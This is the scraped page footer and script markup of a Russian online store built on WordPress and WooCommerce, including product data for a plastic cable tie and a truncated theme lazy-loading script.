<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370\/#product","name":"\u0425\u043e\u043c\u0443\u0442 EKF P6.6, 3.6 x 370 \u043c\u043c, \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439, FlexLock PROxima SQplc-fl-ctsb-3.6x370","url":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,17\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 370\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 48\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 103","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52333562.jpg","sku":"16131967","offers":[{"@type":"Offer","price":"463.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"463.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-p6-6-3-6-x-370-mm-standartnyy-flexlock-proxima-sqplc-fl-ctsb-3-6x370\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js
body_size: 947
content:
!function(a){woodmartThemeModule.$document.on("wdHiddenSidebarsInited",function(){woodmartThemeModule.lazyLoading()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_products_brands.default","frontend/element_ready/wd_blog.default","frontend/element_ready/wd_images_gallery.default","frontend/element_ready/wd_product_categories.default","frontend/element_ready/wd_slider.default","frontend/element_ready/wd_banner_carousel.default","frontend/element_ready/wd_banner.default","frontend/element_ready/wd_infobox_carousel.default","frontend/element_ready/wd_infobox.default","frontend/element_ready/wd_instagram.default","frontend/element_ready/wd_testimonials.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.lazyLoading()})}),woodmartThemeModule.lazyLoading=function(){function b(){f=f||setTimeout(function(){f=null,c()},100)}function c(){g.length&&requestAnimationFrame(function(){for(var a,b,c,f=parseInt(woodmart_settings.lazy_loading_offset),h=window.pageYOffset,i=h+window.innerHeight+f,j=0;j<g.length;)a=g[j].getBoundingClientRect(),b=h+a.top,c=b+a.height,h<c&&i>b&&!g[j].loaded?d(g[j],j):j++;e=g.length})}function d(a){function b(){requestAnimationFrame(function(){a.classList.add("wd-loaded");var b=jQuery(a).parents(".view-masonry 